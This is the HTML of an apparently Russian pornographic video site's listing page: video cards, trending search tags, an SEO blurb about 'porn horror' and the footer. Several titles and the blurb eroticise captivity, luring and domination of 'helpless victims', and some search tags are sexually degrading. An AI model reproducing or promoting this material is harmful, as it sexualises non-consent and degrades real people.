				<div class="title">Извращенная семейка: Неожиданный завтрак, порно ужасы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/482/" title="Групповая секс оргия с плененными туристами в диком племени Амазонки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/482/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/482/650x366/35.jpg" alt="Групповая секс оргия с плененными туристами в диком племени Амазонки"  data-preview="https://huyamba.info/get_file/1/eae5245fc638f250d749e396dfd25749/0/482/482.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="482" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="482" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					33:22
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповая секс оргия с плененными туристами в диком племени Амазонки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7999/" title="Сумасшедшая мать заманивает молодых парней для секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7999/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7999/650x366/3.jpg" alt="Сумасшедшая мать заманивает молодых парней для секса"  data-preview="https://huyamba.info/get_file/1/da8496066b7a8734795747143bbc1338/7000/7999/7999.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7999" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7999" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:32
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сумасшедшая мать заманивает молодых парней для секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>830K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7989/" title="Порно ужасы на ночь: Зверь из леса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7989/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7989/650x366/10.jpg" alt="Порно ужасы на ночь: Зверь из леса"  data-preview="https://huyamba.info/get_file/1/dd197a06a352a7f6a0a07ccd1c9ec214/7000/7989/7989.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7989" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7989" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					17:45
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно ужасы на ночь: Зверь из леса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>932K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7980/" title="Ад в женской тюрьме | Hell in Jail (порно ужасы)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7980/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7980/650x366/6.jpg" alt="Ад в женской тюрьме | Hell in Jail (порно ужасы)"  data-preview="https://huyamba.info/get_file/1/3c6723c3e3f520de38ac874fb672a592/7000/7980/7980.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7980" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7980" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					45:06
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ад в женской тюрьме | Hell in Jail (порно ужасы)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>958K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7511/" title="Призрак Соблазнитель 2 / Private: Fantom Seducer 2 (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7511/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7511/650x366/13.jpg" alt="Призрак Соблазнитель 2 / Private: Fantom Seducer 2 (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/d0bb69705fb914a0fd09fbc17f349053/7000/7511/7511.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7511" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7511" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак Соблазнитель 2 / Private: Fantom Seducer 2 (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>194K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/552/" title="Сумасшедшая групповая секс оргия на почве обжорства" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/552/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/552/650x366/29.jpg" alt="Сумасшедшая групповая секс оргия на почве обжорства"  data-preview="https://huyamba.info/get_file/1/4fb19072de01c464c7e7ae8662ceead8/0/552/552.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="552" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="552" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сумасшедшая групповая секс оргия на почве обжорства</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>947K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
										<div class="pagination-list" id="list_videos_common_videos_list_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:2">2</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:3">3</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:4">4</a></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:5">5</a></li>
                      
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	
</section>

	</div> 
</div>
 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/40-лет-мой-новый-порочный-образкино-на-русском/">
                    40 лет мой новый порочный образкино на русском
                </a>
                            <a class="tag" href="/search/студенты-общага/">
                    студенты общага
                </a>
                            <a class="tag" href="/search/секс-пати-на-ibiza/">
                    секс пати на ibiza
                </a>
                            <a class="tag" href="/search/hentaied-porno/">
                    hentaied porno
                </a>
                            <a class="tag" href="/search/украинку-толпой-во-все-щели/">
                    украинку толпой во все щели
                </a>
                            <a class="tag" href="/search/курская-студентка/">
                    курская студентка
                </a>
                            <a class="tag" href="/search/40-лет-мой-новый-кино-на-русском/">
                    40 лет мой новый кино на русском
                </a>
                            <a class="tag" href="/search/cynthia-vellons/">
                    cynthia vellons
                </a>
                            <a class="tag" href="/search/мжм-зрелые/">
                    мжм зрелые
                </a>
                            <a class="tag" href="/search/teen-doubel-creampie/">
                    teen doubel creampie
                </a>
                            <a class="tag" href="/search/tall-hairy-girl/">
                    tall hairy girl
                </a>
                            <a class="tag" href="/search/мачеха-нашла-способ-приучить/">
                    мачеха нашла способ приучить
                </a>
                    </div>
    </div>
</div>

	<div class="seo-wrap">
      <div class="description">
        Вам нравятся фильмы ужасов с вампирами, привидениями, зомби и разными демонами? Спешим вас обрадовать, потому что этот жанр уже во всю зияет в порно! Для вас снимают поистине страшные порно ролики и полнометражные порнофильмы. Выключайте свет и смотрите жуткие ужастики, от просмотра которых кровь стынет в жилах и бросает в дрожь. Несомненно лучшая студия в жанре порно ужасов это horrorporn. Им составляет достойную конкуренцию Perverse Family. Сатана вселяется в души невинных молодых красоток и заставляет делать их совсем неприличные вещи в кровати. Ходячие мертвецы, зомби в натуральном виде бродят по пустынным улицам и трахают все, что шевелится. Вас ожидает БДСМ и Садо Мазо, грубое доминирование безжалостных уродов над беспомощными жертвами.
      </div>
    </div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4923 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768980111"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768980111"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768980111"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
